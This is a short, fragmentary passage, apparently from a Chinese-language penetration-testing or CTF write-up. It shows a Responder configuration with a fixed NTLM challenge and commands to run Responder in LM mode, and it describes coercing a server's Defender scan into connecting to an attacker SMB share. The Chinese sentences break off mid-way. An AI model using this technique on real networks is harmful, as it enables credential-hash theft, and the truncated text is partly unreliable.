 10 SMTP = On
11 IMAP = On
12 HTTP = On
13 HTTPS = On
14 DNS = On
15 LDAP = On
16 DCERPC = On
17 WINRM = On
18 SNMP = Off
19 MQTT = On
20
21 ; Custom challenge.
22 ; Use "Random" for generating a random challenge for each requests (Default)
23 ; Challenge = Random
24 Challenge = 1122334455667788
我们可以考虑使用Responder捕获LM hash, 让目标尝试连
Responder
这里利用了服务器上的Defender,让它扫描我们的smb，从
1 # 需要先把responder的challenge改一下
2 sudo nano /etc/responder/Responder.conf
3 Challenge = 1122334455667788
5 sudo responder --lm -I tun0
6